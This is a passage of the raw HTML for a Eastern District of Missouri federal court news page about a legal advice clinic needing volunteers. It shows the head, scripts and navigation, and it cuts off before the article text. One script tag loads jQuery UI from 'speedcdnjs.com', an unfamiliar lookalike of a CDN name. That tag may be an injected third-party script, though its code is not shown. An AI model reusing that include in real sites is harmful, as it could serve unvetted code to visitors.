

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moed.uscourts.gov/news/2019/st-louis-federal-court-legal-advice-clinic-volunteers-needed
body_size: 9724
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/2019/st-louis-federal-court-legal-advice-clinic-volunteers-needed" />
<link rel="shortlink" href="/node/1569" />
<link rel="shortcut icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>St. Louis Federal Court Legal Advice Clinic - Volunteers needed  | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moed.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moed.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/2019\/st-louis-federal-court-legal-advice-clinic-volunteers-needed":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1569 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moed.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2019/st-louis-federal-court-legal-advice-clinic-volunteers-needed" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7vJSXf4l4F3aTLTQOg6y0XnWynXSmCihUyqgJe7wc7A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              St. Louis Federal Court Legal Advice Clinic - Volunteers needed             </h1>
          
                                        
                      <article about="/news/2019/st-louis-federal-court-legal-advice-clinic-volunteers-needed" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="St. Louis Federal Court Legal Advice Clinic - Volunteers needed " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
